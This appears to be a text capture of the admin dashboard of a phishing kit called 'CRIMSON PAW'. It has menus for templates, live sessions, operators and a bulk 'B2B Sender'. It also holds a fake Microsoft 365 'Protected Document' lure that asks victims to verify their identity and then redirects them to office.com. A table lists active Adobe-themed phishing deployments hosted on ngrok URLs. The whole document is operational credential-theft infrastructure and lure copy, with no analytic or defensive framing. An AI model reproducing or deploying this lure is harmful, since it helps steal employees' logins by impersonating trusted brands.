 CRIMSON PAW
ADMIN
Dashboard
Templates
Mailbox
Keyword Alerts
Extractor & Sorter
B2B Sender
Live Sessions
Operators
Settings
Logout
LANDING ✎ EDITOR
SUCCESS ✎ EDITOR
LANDING URL
https://www.office.com/
After verification, the live success page redirects here. Default is office.com.
LANGUAGE (1)
Deploy
MICROSOFT 365 · PROTECTED ASSET
Protected Document
This file is protected by your organization's security policies,
please verify your identity to access.
DOCX
Financial-Report-2026.docx
Cashflow Statement - 3.2 MB
Access Protected File
Verify your identity to access this file
End-to-end encrypted
http://127.0.0.1:5000/m365-verify
Active deployments
DEPLOYED LINK CAMPAIGN NAME PRE-LANDING LANDING SUCCESS STATUS CREATED ACTIONS
https://unmarked-untreated-uplifted.ngrok-
free.dev/direct-login
Adobe Direct
Deployment
None
(Direct)
Adobe
Adobe
ACTIVE
2026-10-18
22:07:15
Test
https://unmarked-untreated-uplifted.ngrok-
free.dev/adobe-sign
Adobe Deployment
Adobe
Sign
Adobe
Adobe
ACTIVE
2026-10-18
21:54:21
Test